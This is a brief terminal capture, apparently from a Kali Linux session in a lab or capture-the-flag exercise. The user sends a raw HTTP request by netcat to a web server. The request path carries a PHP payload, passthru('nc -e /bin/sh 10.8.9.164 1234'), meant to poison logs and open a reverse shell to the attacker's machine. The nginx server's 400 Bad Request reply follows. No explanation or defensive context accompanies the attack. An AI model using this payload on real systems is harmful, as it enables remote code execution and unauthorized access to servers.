 ┌──(root㉿kali)-[/home/kali]
└─# nc 172.20.3.44 80
GET /<?php passthru('nc -e /bin/sh 10.8.9.164 1234'); ?> HTTP/1.1  Host: 172.20.3.44 Connection: close
HTTP/1.1 400 Bad Request
Server: nginx/1.18.0
Date: Mon, 07 Oct 2024 15:40:23 GMT
Content-Type: text/html
Content-Length: 157
Connection: close

<html>
<head><title>400 Bad Request</title></head>
<body>
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx/1.18.0</center>
</body>
</html>